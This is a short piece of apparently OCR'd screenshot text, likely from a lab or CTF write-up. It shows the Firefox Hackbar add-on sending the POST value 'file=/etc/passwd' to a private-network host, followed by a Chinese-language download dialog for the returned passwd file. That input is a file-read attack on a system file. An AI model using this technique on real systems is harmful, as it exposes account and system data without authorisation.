 查看器 控制台 调试器 Hackbar
Load URL
http://192.168.1.7/test?
Spit URL
Execution
Post Data Referrer Moded By Mr.silent coder
Post data
file=/etc/passwd
正在打开 passwd
您选择了打开：
passwd
文件类型： application/octet-stream (1.1 KB)
来源： http://192.168.1.7
您想要 Firefox 如何处理此文件？
打开，通过(O) 浏览(B)...
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定 取消